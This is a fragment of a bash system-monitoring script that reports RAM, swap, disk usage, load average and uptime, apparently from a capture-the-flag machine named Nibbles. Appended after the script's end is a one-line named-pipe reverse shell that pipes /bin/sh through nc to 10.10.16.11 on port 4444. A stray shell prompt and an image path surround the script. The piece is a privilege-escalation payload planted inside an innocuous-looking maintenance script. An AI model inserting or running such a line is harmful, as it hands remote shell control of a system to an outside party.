 # Check RAM and SWAP Usages
free -h | grep -v + > /tmp/ramcache
echo -e '\E[32m'"Ram Usages :" $tecreset
cat /tmp/ramcache | grep -v "Swap"
echo -e '\E[32m'"Swap Usages :" $tecreset
cat /tmp/ramcache | grep -v "Mem"
# Check Disk Usages
df -h| grep 'Filesystem\|/dev/sda*' > /tmp/diskusage
echo -e '\E[32m'"Disk Usages :" $tecreset
cat /tmp/diskusage
# Check Load Average
loadaverage=$(top -n 1 -b | grep "load average:" | awk '{print $10 $11 $12}')
echo -e '\E[32m'"Load Average :" $tecreset $loadaverage
# Check System Uptime
tecuptime=$(uptime | awk '{print $3,$4}' | cut -f1 -d,)
echo -e '\E[32m'"System Uptime Days/(HH:MM) :" $tecreset $tecuptime
# Unset Variables
unset tecreset os architecture kernelrelease internalip externalip nameserver loadaverage
# Remove Temporary Files
rm /tmp/osrelease /tmp/who /tmp/ramcache /tmp/diskusage
}
fi
shift $(($OPTIND -1))
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.11 4444 > /tmp/f
nibbler@Nibbles:/home/nibbler/personal/stuff$ nano